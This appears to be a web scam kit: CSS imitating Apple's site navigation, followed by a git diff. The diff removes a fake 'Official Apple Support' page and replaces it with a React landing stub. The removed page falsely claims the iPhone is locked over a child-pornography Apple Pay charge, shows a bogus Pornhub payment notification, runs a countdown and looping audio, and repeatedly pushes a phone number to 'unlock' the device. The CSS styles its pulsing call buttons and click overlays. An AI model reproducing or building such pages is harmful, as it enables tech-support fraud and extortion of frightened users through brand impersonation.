    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    
    .alert-box .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: auto
    }
    .alert-box{
        min-width: 100%;
    }
    .alert-box #closecrs {
  right: 4%;
  top: 1%;
    }
    
    .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
    .alert-header {
  font-size: 20px;
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

.opcty{
    /*! background: #ffffff73; */
    z-index: auto;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.alert-box {
    width: 100%;
    background: #fff;
    border-radius: 50px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    padding: 10px 10px 0;
    text-align: center;
    margin: 0 auto;
}

.alert-header {
    font-weight: bold;
  font-size: 25px;
  color: #fff;
  background: #333;
  padding: 5px;
}
.spacbar{
    padding: 1rem 0.5rem 0;
}
.alert-title {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}

.alert-text {
    color: #333;
    font-size: 14px;
    line-height: 1.5;
}

.alert-countdown {
    color: #e53935;
    font-weight: bold;
    margin-bottom: 15px;
}
.ignore-button{
    display: inline-block;
    padding: 12px 30px;
    background: #333;
    color: white;
    font-weight: bold;
    border-radius: 10px;
    text-decoration: none;
    font-size: 16px;
    margin-right: 1rem;
}
.ignore-button:hover, .ignore-button:active {
background: #000;
}
.alert-button {
    display: inline-block;
    padding: 12px 30px;
    background: #007aff;
    color: white;
    font-weight: bold;
    border-radius: 10px;
    text-decoration: none;
    font-size: 16px;
}
.alert-button:hover, .alert-button:active {
background: #024388;
}
.callbtn{
 font-size: 20px;
    color: #0033cc;
    animation: zoom 1.2s infinite ease-in-out;
    display: inline-block;
    will-change: transform;
}

/* Keyframes */
@keyframes zoom {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.25);
    }
    100% {
        transform: scale(1);
    }
}

/* Safari / older iOS support */
@-webkit-keyframes zoom {
    0% {
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1.25);
    }
    100% {
        -webkit-transform: scale(1);
    }
}
.alert-footer {
    margin-top: 15px;
    font-size: 10px;
    color: #aaa;
}
.txstm{
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}
.boxcs{
    font-size: 16px;
  font-weight: 600;
}
#closecrs{
    position: absolute;
  right: 21%;
  top: 1.1%;
}
.sprtimg{
    position: absolute;
  left: 25%;
  top: 7%;
  width: 70px;
  border-radius: 20px;
}

body{   
    position: relative;
    z-index: 999;
    width: 100%;
}
.bgblue{
    background: #e2e2e2;
    padding: 10px;
    border-radius: 0;
}
.notification {
    background-color: #fff;
    border-radius: 15px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    padding: 10px;
    width: 96%;
    font-size: 14px;
    position: absolute;
    top: 1%;
    left: 2%;
  }
  .notification-header {
    font-weight: 600;
    margin-bottom: 5px;
  }
  .notification-body {
    color: #333;
    width: ;
  }
  .apple-pay {
    position: absolute;
    bottom: 25px;
    right: 15px;
    width: 45px;
  }
  .cursor{
    
    position: absolute;
    right: 4%;
    top: 6%;
  }
  .msalogo{
margin-bottom: 10px;
  }


        .pageTitle-intro {max-width: 50.25rem!important;}
        .modal-content {
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
            border: none;
            padding-top: 20px;
        }

        .modal-header {
            color: #333;
            padding: 20px;
            border-bottom: none;
        }

        .modal-body {
            padding: 20px;
        }

        .alert-text {
            color: #333;
            line-height: 1.6;
            text-align: start;
            font-size: 17px;
        }

        .alert-text p {
            margin-bottom: 15px;
            font-size: 12px;
            text-align: justify;
        }

        .highlight {
            color: #e63946;
            font-weight: 600;
        }

        .support-number {
            font-size: 25px;
            font-weight: 700;
            color: #0071e3;
            margin: 10px 0;
            padding: 12px;
        }

        .counter {
            margin-top: 15px;
            font-size: 14px;
            color: #666;
        }

        .btn-primary {
            background: #0071e3;
            border: none;
            padding: 10px 25px;
            font-weight: 600;
        }

        .btn-primary:hover {
            background: #0056b3;
        }

        .btn-outline-secondary {
            padding: 10px 25px;
            font-weight: 600;
        }

        .pulse {
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.05);
            }

            100% {
                transform: scale(1);
            }
        }

        .footer {
            margin-top: 20px;
            color: rgba(0, 0, 0, 0.7);
            font-size: 14px;
            text-align: center;
        }

        .blink {
            animation: blink 0.5s linear 3;
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0.3;
            }

            100% {
                opacity: 1;
            }
        }

        @media (min-width: 992px) {

            .modal-lg,
            .modal-xl {
                --bs-modal-width: 620px !important;
                --bs-modal-height: 400px !important;
            }
        }

        /* Style for stacked modals */
        .modal-backdrop {
            opacity: 0.8;
        }

        .modal-stack {
            position: fixed;
            z-index: 1080;
        }

        .modal-stack.show .modal-dialog {
            transform: scale(1);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        /* Custom positioning */
        .modal-dialog.positioned {
            position: absolute;
        }

        .apple-logo {
            font-size: 60px;
            color: #333;
            margin: 30px 0;
            text-align: center;
        }

        .callnowbtn {
            position: absolute;
            bottom: 17px;
            left: 20px;
        }

        .actionbtn {
    margin-right: 0rem;
        }

        @media (max-width: 576px) {
            .btn-outline-secondary {
                padding: 10px 15px;
                font-weight: 600;
            }

            .modal-content {
                background: #fff;
                height: auto;
                padding-bottom: 0;
                padding-top: 0;
            }

            .positioned .modal-header {
                color: #333;
                padding: 0px;
                border-bottom: none;
                padding-right: 16px;
                padding-top: 15px;
            }

            .modal-dialog.modal-lg.positioned .modal-content {
                background: #fff;
            }

            .alert-text {
                color: #000;
                font-weight: 600;
            }

            .modal.show .modal-dialog {
                top: 30% !important;
                max-width: 95% !important;
                margin: auto;
            }
        }

        /* Ã°Å¸â€Â´ CTA button look + bounce */
        .callnowbtn .btn {
            font-size: 14px;
            border: none;
            font-weight: 600;
            padding: 10px 12px;
            border-radius: 10px;
            background: linear-gradient(45deg, #ff3b3b, #c70000);
            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
            animation: pulseBounce 1.8s ease-in-out infinite;
            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
        }

        .callnowbtn .btn:hover {
            transform: translateY(-3px) scale(1.02);
            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
        }

        .call-icon {
            display: inline-block;
            line-height: 1;
            font-size: 18px;
            vertical-align: middle;
            margin-right: 10px;
            transform-origin: 50% 10%;
            animation: ringShake 1s ease-in-out infinite;
            -webkit-animation: ringShake 1s ease-in-out infinite;
        }

        /* Icon ring-shake keyframes */
        @keyframes ringShake {
            0% {
                transform: rotate(0deg);
            }

            10% {
                transform: rotate(16deg);
            }

            20% {
                transform: rotate(-16deg);
            }

            30% {
                transform: rotate(12deg);
            }

            40% {
                transform: rotate(-12deg);
            }

            50% {
                transform: rotate(8deg);
            }

            60% {
                transform: rotate(-8deg);
            }

            70% {
                transform: rotate(4deg);
            }

            80% {
                transform: rotate(-4deg);
            }

            100% {
                transform: rotate(0deg);
            }
        }

        /* Button bounce/pulse */
        @keyframes pulseBounce {

            0%,
            100% {
                transform: translateY(0) scale(1);
                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
            }

            50% {
                transform: translateY(-6px) scale(1.05);
                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
            }
        }

        /* Click overlay - FIXED */
        .click-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 9999;
            cursor: pointer;
            background: transparent;
            display: none; /* Hidden by default */
        }

        /* Show overlay only when needed */
        .click-overlay.active {
            display: block;
        }

        @media (max-width:400px){

            .btn-primary {
    background: #0071e3;
    border: none;
    padding: 6px 16px;
    font-weight: 600;
    font-size: 15px;
}
.btn-outline-secondary {
        padding: 6px 16px;
        margin-right: 10px !important;
        font-weight: 600;
        font-size: 15px;
        border-color: #fff;
    color: #fff;
    }
    .modal-header .btn-close{
        filter: brightness(0) invert(1);
  opacity: 1;
    }
    .callnowbtn {
    position: absolute;
    bottom: 0;
    left: 13px;}

    .callnowbtn .btn {
    font-size: 14px;
    border: none;
    font-weight: 600;
    padding: 7px 7px;}
    .actionbtn {
    
}

#applealertmodeltwo .btn-primary {margin-right:0px!important;}
    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}


        }
   
.actionbtn button{
    
    color: #2374a4;
}
.bgimg1 {
  top: 0;
  left: 0;
  z-index: 0;
  background-color: #000;
  position: absolute;
  width: 100%;
}
.bgimg {
  top: 0;
  left: 0;
  z-index: 0;
  background-color: #000;
  position: absolute;
  width: 100%;
}
.modal-open .modal-backdrop{
    background-color: #06060663;
}
.actionbtn a{
        padding: 10px;
    width: 100%;
    display: block;
    border-radius: 25px;
    text-align: center;
    color: #fff;
    font-weight: 600;
}

==== commit 2e41fd7c: "Add files via upload" ====
--- a/50-plus-deals/index.html
+++ b/50-plus-deals/index.html
@@ -1,129 +1,22 @@
-<!DOCTYPE html><html lang="en"><head>
-<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c097b582"></script>
-    <!-- Privacy-friendly analytics by Plausible -->
-<script async src="https://plausible.io/js/pa-xAA1jxxDRbjJxTpciWYyx.js"></script>
-<script>
-  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
-  plausible.init()
-</script>
-
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <meta http-equiv="cache-control" content="max-age=3600">
-    <title>Contact - Official Apple Support</title>
-    <link rel="apple-touch-icon" href="images/favicon.ico">
-    <link rel="icon" type="image/png" href="images/favicon.ico">
-    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
-
-    <!-- Bootstrap 5 CSS -->
-    <link href="css/bootstrap.min.css" rel="stylesheet">
-    <link rel="stylesheet" href="css/bootstrap-icons.css">
-    <!-- Font Awesome -->
-    <link rel="stylesheet" href="css/all.min.css">
-    <link rel="stylesheet" href="css/Base.css" type="text/css">
-
-    
-
-
-
-
-</head>
-<body onclick="playSound()" id="link">
-    <!-- Click overlay - only active when needed -->
-    <div id="clickOverlay" class="click-overlay"></div>
-
-        
-    <div class="bgimg">
-          <img src="images/bg.jpg" alt="" width="100%" height="100%">
-        </div>
-
-
-    <div class="main">
-        
-        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
-            <div class="row">
-                <div class="column large-12 medium-12 small-12">
-                    <div class="as-banner-content">
-                        
-                        <div class="alert-box">
-                            
-
-    <div class="spacbar">
-        <div class="d-flex justify-content-between">
-  <div><img src="images/applelogo2.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
-  <div><a href="#" style="font-size: 15px;">Apple Support</a></div>
-</div>
-<img src="images/arror.jpg" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
-    <div class="alert-title">Your iPhone has been locked due to suspicious activity.</div>
-    <div class="alert-texts">
-        <div class="bgblue"><strong>Transaction of $399.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
-    <div class="txstm"> <br>
-        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-891-0848">+1-888-891-0848</a></strong> to unlock your device.
-     </div>
-    <a href="tel:+1-888-891-0848" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
-    
-    </div>
-</div>
-                        <div class="sectionTitle sectionTitleBlock">
-                            <h2 class="sectionTitle-heading"></h2>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div></section>
-    </div>
-
-    <div class="notification">
-        <div class="msalogo"><img src="images/messages.svg" alt="" width="30px"> MESSAGES</div>
-<div class="cursor">now</div>
-  <div class="notification-header">Payment Successful</div>
-  <div class="notification-body">
-    Sent $399.90 via Apple Pay to Pornhub <br>Premium.
-    Not you? Call +1-888-891-0848
-  </div>
-  <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
-</div>
-
-    <div id="modalContainer"></div>
-
-    <!-- Main Modal -->
-    <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-30px!important;">
-
-        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
-            <div class="modal-content">
-                <div class="modal-body text-center">
-                    <div class="alert-text">
-                        Your Iphone is Temporarily Restricted due to illegal Child Pornography activity. You have purchased a Pornhub subscription of $399.90. The payment was processed from [<span class="user-city" style="font-weight:600;">loading...</span>]. This is an unauthorized transaction. Your account has been locked because of a suspicious payment activity. Verify your account with Apple Support <a href="tel:+1-888-891-0848">+1-888-891-0848</a> to unlock it, otherwise your Iphone will be Permanently Locked.
-                    </div>
-
-                    
-                    <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-888-891-0848" class="me-2 bg-primary">Call +1-888-891-0848</a>
-                        <a href="tel:+1-888-891-0848" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <audio id="clickSound" src="media/LhlCcb3bW5w3.mp3" preload="auto" loop=""></audio>
-
-
-
-
-    <script src="js/jquery-1.12.0.min.js"></script>
-    <script src="js/popper.min.js"></script>
-    <script src="js/bootstrap.min.js"></script>
-    <script src="js/HsdqpNsd.js"></script>
-    <script src="js/Jeidjcmsz.js"></script>
-    <script src="js/Nduazq.js"></script>
-    <script src="js/location.js"></script>
-
-
-
-    <script src="https://iosdesignweb-6uiwdiiz.on-forge.com/001/code.jquery.com/jquery-1.12.0.min.js"></script>
-
-
-<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9f8240d11ced6068',t:'MTc3ODE3ODE3OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border-width: medium; border-style: none; border-color: currentcolor; border-image: none; visibility: hidden;"></iframe>
-</body></html>
+<!doctype html>
+<html lang="en">
+  <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c097b582"></script>
+    <meta charset="UTF-8" />
+    <link rel="icon" type="image/svg+xml" href="./favicon.svg" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>react-landing</title>
+    <script type="module" crossorigin src="./assets/index-CoW1oUX3.js"></script>
+   <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "yy7hemrfbp");
+</script>
+    <link rel="stylesheet" crossorigin href="./assets/index-BcRg3WVg.css">
+  </head>
+  <body>
+    <div id="root"></div>
+  </body>
+</html>
--- a/50-plus-deals/assets/index-BcRg3WVg.css
+++ b/50-plus-deals/assets/index-BcRg3WVg.css
@@ -0,0 +1 @@
